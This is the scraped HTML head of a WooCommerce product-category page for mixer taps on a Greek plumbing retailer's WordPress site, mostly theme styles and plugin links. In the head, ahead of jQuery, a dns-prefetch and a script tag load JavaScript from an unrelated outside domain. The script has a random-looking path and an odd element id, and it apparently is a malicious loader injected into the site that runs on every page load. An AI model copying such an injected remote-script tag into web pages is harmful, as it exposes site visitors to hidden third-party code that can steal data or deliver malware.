

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/
body_size: 33607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://palavatsios.gr/xmlrpc.php" />
		<link rel="shortcut icon" href="" type="image/x-icon" />
		<link rel="apple-touch-icon" href="" />
		<link rel="apple-touch-icon" sizes="120x120" href="" />
		<link rel="apple-touch-icon" sizes="76x76" href="//palavatsios.gr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="//palavatsios.gr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
	<title>Μπαταρίες Μίξεως &#8211; Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ &raquo; Feed" href="https://palavatsios.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ &raquo; Comments Feed" href="https://palavatsios.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Παλαβάτσιος Μ &amp; ΣΙΑ ΟΕ &raquo; Μπαταρίες Μίξεως Category Feed" href="https://palavatsios.gr/product-category/mpataries/mpataries-mikseos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palavatsios.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palavatsios.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #12a2e1;--wp--preset--color--secondary: #ff7272;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #010204;--wp--preset--color--dark: #222529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://palavatsios.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://palavatsios.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://palavatsios.gr/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.22.3' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://palavatsios.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://palavatsios.gr/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://palavatsios.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://palavatsios.gr/wp-content/uploads/porto_styles/bootstrap.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://palavatsios.gr/wp-content/themes/porto/css/plugins.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://palavatsios.gr/wp-content/themes/porto/css/theme.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://palavatsios.gr/wp-content/uploads/porto_styles/shortcodes.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://palavatsios.gr/wp-content/themes/porto/css/theme_shop.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://palavatsios.gr/wp-content/themes/porto/css/theme_wpb.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://palavatsios.gr/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://palavatsios.gr/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://palavatsios.gr/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://palavatsios.gr/wp-content/themes/porto/style.css?ver=6.4.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:349px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#222529}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#12a2e1}#login-form-popup{max-width:480px}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.3;letter-spacing:.025em}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.ls-80{letter-spacing:.08em}.ls-90{letter-spacing:.09em}.ls-n-20{letter-spacing:-0.02em}.ls-120,.ls-120 > .btn{letter-spacing:.12em}.header-top .top-links > li.menu-item > a{text-transform:none}#header .share-links a{width:26px;height:26px;margin:0;border-radius:13px}#header .share-links a:not(:hover){background:none;color:inherit}#header .header-top .welcome-msg{text-transform:uppercase}#header .header-top .top-links{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;margin-right:.5rem;padding:0 .25rem}#header .top-links>li.menu-item>a,.top-links li{line-height:1.8}#header .porto-sicon-box .porto-icon{margin-right:3px}#main-menu.centered .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}.main-menu-wrap{border-top:2px solid #e7e7e7}.mega-menu.menu-hover-line>li.menu-item>a:before{height:2px;top:-2px}#header .header-contact{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;border-right:none}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}.sticky-header a{color:#222529}#header .searchform-popup .search-toggle{font-size:23px}.btn-modern{font-weight:700}.btn-modern.btn-lg{font-size:0.9375rem;padding:1.1em 3em}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.02em;font-weight:700;display:inline-block;padding:4px 8px;position:relative}.coupon-sale-text sub{position:absolute;left:100%;margin-left:.25rem;font-size:.625em;line-height:1;bottom:.25em}.coupon-sale-text b{color:#fff}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.4em;opacity:.6;letter-spacing:0}.products-list .product-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list .list li.product .product-image{flex:0 0 auto;width:50%;margin:0;padding-right:15px}.products-list .list li.product .product-content{flex:0 0 auto;width:50%;max-width:none}.products-list .add-links-wrap,.products-list li.product .description,.products-list .product-image .labels{display:none !important}.products-list .list li.product h3{font-size:.9375rem;font-weight:400}.tabs.tabs-simple .featured-boxes{border-bottom:2px solid #eee;font-family:Poppins;font-weight:700;margin-bottom:30px}.tabs.tabs-simple .featured-boxes{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.tabs.tabs-simple .featured-boxes > li{margin-bottom:-2px;padding-left:0;padding-right:30px}.tabs.tabs-simple .featured-boxes > li:last-child{padding-right:0}.tabs.tabs-simple .featured-boxes > li .nav-link{padding:10px 0 !important;border-bottom-width:2px !important;font-size:.875rem !important;margin-bottom:0}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus{color:#282d3b}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{color:#7aa93c}.widget .widgettitle{font-size:1.23em;color:#2b2b2d}.no-breadcrumbs .main-content,body.woocommerce .main-content,.no-breadcrumbs .left-sidebar,body.woocommerce .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .right-sidebar{padding-top:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700;border-radius:0 30px 30px 0}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30;border-radius:30px 0 0 30px}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}.newsletter-popup-form{position:relative;max-width:740px}@media(max-width:479px){#header .header-contact i{margin-left:0;margin-right:0}#mini-cart{margin-left:0}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://palavatsios.gr/wp-content/themes/palavatsioschild/style.css?ver=6.8.3' media='all' />
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://palavatsios.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/palavatsios.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://palavatsios.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
